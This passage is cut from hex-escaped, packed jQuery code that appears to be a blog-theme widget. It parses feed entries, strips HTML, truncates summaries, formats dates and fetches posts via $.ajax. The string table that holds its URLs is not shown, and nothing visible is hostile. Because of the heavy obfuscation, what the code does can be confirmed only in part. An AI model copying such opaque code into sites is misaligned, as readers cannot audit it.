5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x33\x4d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x35\x5a\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x